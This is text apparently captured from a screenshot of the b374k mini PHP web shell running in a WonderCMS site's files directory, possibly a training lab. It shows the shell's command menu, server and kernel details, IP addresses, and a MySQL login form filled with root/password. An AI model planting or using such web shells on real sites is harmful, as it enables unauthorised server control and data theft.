 13.233.65.117/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=mysql
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-13-232 5.3.0-1030-aws #32~18.04.1-Ubuntu SMP Tue Jun 30 23:04:16 UTC 2020 x86_64
server ip : 13.233.65.117 | your ip : 115.187.50.5
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
Connect to mySQL server
Host localhost
Username root
Password password
Port 3306 Go !
Jayalah Indonesiaku ©